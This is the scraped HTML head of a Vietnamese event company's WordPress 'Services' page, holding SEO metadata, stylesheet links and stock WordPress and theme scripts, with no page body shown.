

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhatquangevent.com/dich-vu/
body_size: 19257
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Dịch Vụ - Nhật Quang Event</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nhatquangevent.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nhatquangevent.com/dich-vu/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dịch Vụ - Nhật Quang Event" />
	<meta property="og:url" content="https://nhatquangevent.com/dich-vu/" />
	<meta property="og:site_name" content="Nhật Quang Event" />
	<meta property="article:modified_time" content="2020-07-24T15:30:21+00:00" />
	<meta property="og:image" content="https://nhatquangevent.com/wp-content/uploads/2019/11/74226557_554278018673017_7799625541128028160_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nhatquangevent.com/dich-vu/","url":"https://nhatquangevent.com/dich-vu/","name":"Dịch Vụ - Nhật Quang Event","isPartOf":{"@id":"https://nhatquangevent.com/#website"},"primaryImageOfPage":{"@id":"https://nhatquangevent.com/dich-vu/#primaryimage"},"image":{"@id":"https://nhatquangevent.com/dich-vu/#primaryimage"},"thumbnailUrl":"https://nhatquangevent.com/wp-content/uploads/2019/11/74226557_554278018673017_7799625541128028160_n.jpg","datePublished":"2019-01-15T03:20:12+00:00","dateModified":"2020-07-24T15:30:21+00:00","breadcrumb":{"@id":"https://nhatquangevent.com/dich-vu/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhatquangevent.com/dich-vu/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhatquangevent.com/dich-vu/#primaryimage","url":"https://nhatquangevent.com/wp-content/uploads/2019/11/74226557_554278018673017_7799625541128028160_n.jpg","contentUrl":"https://nhatquangevent.com/wp-content/uploads/2019/11/74226557_554278018673017_7799625541128028160_n.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://nhatquangevent.com/dich-vu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhatquangevent.com/"},{"@type":"ListItem","position":2,"name":"Dịch Vụ"}]},{"@type":"WebSite","@id":"https://nhatquangevent.com/#website","url":"https://nhatquangevent.com/","name":"Nhật Quang Event","description":"Tổ chức sự kiện tại Biên Hòa, Đồng Nai và các tỉnh lân cận","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhatquangevent.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhật Quang Event &raquo;" href="https://nhatquangevent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nhật Quang Event &raquo;" href="https://nhatquangevent.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhatquangevent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nhatquangevent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nhatquangevent.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://nhatquangevent.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://nhatquangevent.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nhatquangevent.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nhatquangevent.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://nhatquangevent.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nhatquangevent.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nhatquangevent.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://nhatquangevent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhatquangevent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhatquangevent.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhatquangevent.com/wp-json/wp/v2/pages/307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhatquangevent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://nhatquangevent.com/?p=307' />
<link rel="alternate" type="application/json+oembed" href="https://nhatquangevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhatquangevent.com%2Fdich-vu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhatquangevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhatquangevent.com%2Fdich-vu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nhatquangevent.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nhatquangevent.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/nhatquangevent.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c9c55e7146";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style></style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nhatquangevent.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhatquangevent.com/dich-vu/",
                    "name": "Dịch Vụ"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nhatquangevent.com/wp-content/uploads/2020/03/logo500-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://nhatquangevent.com/wp-content/uploads/2020/03/logo500-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhatquangevent.com/wp-content/uploads/2020/03/logo500-1.png" />
